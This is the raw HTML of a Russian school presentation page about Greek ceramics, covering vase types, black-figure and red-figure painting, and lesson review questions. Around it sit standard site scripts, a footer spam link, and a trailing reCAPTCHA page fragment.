                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_griechieskaia_kieramika.zip" class="slide">Скачать презентацию</a> (3.67 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika0-223x167.png' /></a></td>
<td class='textaes'>Проверь дружок, ты готов начать урок?Все ль на месте,Все ль в порядке,Все ли правильно сидят?Все ль внимательно глядят?</td>
</tr>
</table>
<p><span id="more-40302"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika1-223x167.png' /></a></td>
<td class='textaes'>Прекрасны эти античные вазыПонравились нам почему-то не сразу.«Подумаешь, вазы!» &#8212; подумали мы,Другим были заняты наши умы.Сначала на них мы взглянули скучая, Потом мы к одной пригляделись случайно,Потом загляделись.…И, может быть, часНикак не могли оторваться от ваз.…То вазы-гиганты,То карлики вазы,И каждая ваза – с рисунком рассказом. …Герой в колеснице летит на войну.Плывут аргонавты в чужую страну.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika2-223x167.png' /></a></td>
<td class='textaes'>Персей убивает медузу Горгону.Афина Паллада диктует законы.Сражается с Гектором грозный Ахилл(и Гектор, как видно, лишается сил)…А вот Артемида, богиня охоты,из меткого лука стреляет  в кого-то.А это на лире играет Орфей.А это вручают спортивный трофей.А вот – Одиссей, продающий советы.А это – кентавры…     А это…Но мы описать и не пробуем вразкрупнейшую в мире коллекцию ваз<br />Олег Тарутин «Античные вазы» </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika3-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika4-223x167.png' /></a></td>
<td class='textaes'>Греческая керамика<br />Цель урока:<br />
1.  Познакомиться с произведениями античного искусства гончаров (вазами, чашами, сосудами), особенностями их росписи, мотивами в греческой вазописи;<br />
2. Научиться выполнять роспись по мотивам греческой вазописи;</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika5-223x167.png' /></a></td>
<td class='textaes'>Греческие вазы</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika6-223x167.png' /></a></td>
<td class='textaes'> остродонные сосуды для хранения оливкового масла и вина<br />Амфора</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika7-223x167.png' /></a></td>
<td class='textaes'>Это плоская чаша с ножкой и двумя ручками, ее удобно брать и держать. Предназначалась для питья<br />Килик. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika8-223x167.png' /></a></td>
<td class='textaes'>большие сосуды для смешивания вина с водой (неразбавленного вина греки не пили)<br />Кратер</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika9-223x167.png' /></a></td>
<td class='textaes'>сосуд для наливания воды<br />Гидрия</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika10-223x167.png' /></a></td>
<td class='textaes'>сосуд с одной ручкой для хранения оливкового масла, которые спортсмены прикрепляли к поясу.<br />Лекиф</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika11-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika12-223x167.png' /></a></td>
<td class='textaes'>Виды росписи ваз:1.Чернофигурная роспись – фоном служил естественный цвет обожженной глины.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika13-223x167.png' /></a></td>
<td class='textaes'>2.Краснофигурная роспись – фон черного цвета, изображения имели естественный цвет обожженной глины</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika14-223x167.png' /></a></td>
<td class='textaes'>Сюжеты для росписи</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika15-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika16-223x167.png' /></a></td>
<td class='textaes'>Закрепление изученного материала1. Какие стили греческой вазописи вам известны?2. Какой орнамент использовался в Древней Греции?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika17-223x167.png' /></a></td>
<td class='textaes'>3. Определите стиль вазописи на сосудах, представленных на рисунках</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika18-223x167.png' /></a></td>
<td class='textaes'>4. Назовите вид сосуда.<br />Кратер<br />Гидрия<br />Амфора</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika19-223x167.png' /></a></td>
<td class='textaes'>Лекиф<br />Килик. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika20-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №22</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika21.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika21-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="40302" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-vyizhivastik-na-neobitaemom-ostrove-a-vyi-smogli-byi.html' title='Тест: «выживастик» на необитаемом острове. А вы смогли бы?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/ostrov.jpg" class="wp-post-image" alt="Тест: «выживастик» на необитаемом острове. А вы смогли бы?" ></span><span class="yarpp-thumbnail-title">Тест: «выживастик» на необитаемом острове. А вы смогли бы?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-horosho-li-vyi-pomnite-klassicheskuyu-literaturu.html' title='Тест: хорошо ли вы помните классическую литературу?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/literatura.jpg" class="wp-post-image" alt="Тест: хорошо ли вы помните классическую литературу?" ></span><span class="yarpp-thumbnail-title">Тест: хорошо ли вы помните классическую литературу?</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mhk_i_izo/griechieskaia_kieramika.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='40302' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2311162c40" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/mhk_i_izo/griechieskaia_kieramika.html"
                title="Презентация - Греческая керамика" target="_blank"
                &gtПрезентация - Греческая керамика&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/40302/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"2954351639","post_id":"40302"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.454 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 00:58:07 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ix9pnh55hgkg
body_size: 49022
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
